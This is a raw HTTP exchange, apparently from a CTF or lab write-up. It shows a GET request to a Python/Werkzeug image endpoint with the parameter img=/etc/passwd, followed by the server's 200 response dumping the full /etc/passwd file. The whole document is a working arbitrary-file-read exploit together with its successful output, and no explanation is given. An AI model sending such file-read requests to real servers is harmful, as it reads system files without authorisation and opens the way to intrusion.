 GET /get_image?img=/etc/passwd HTTP/1.1
Host: 59.110.167.125:25003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 15 Dec 2020 08:15:54 GMT
If-None-Match: "1608020154.0-215142-2358512147"
Cache-Control: max-age=0
HTTP/1.0 200 OK
Content-Length: 1321
Content-Type: image/png
Last-Modified: Tue, 15 Dec 2020 09:03:30 GMT
Cache-Control: public, max-age=43200
Expires: Mon, 21 Dec 2020 01:36:28 GMT
ETag: "1608023010.0-1321-393413677"
Server: Werkzeug/1.0.1 Python/3.5.2
Date: Sun, 20 Dec 2020 13:36:28 GMT
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
gtf1y:x:1000:8378::/home/gtf1y: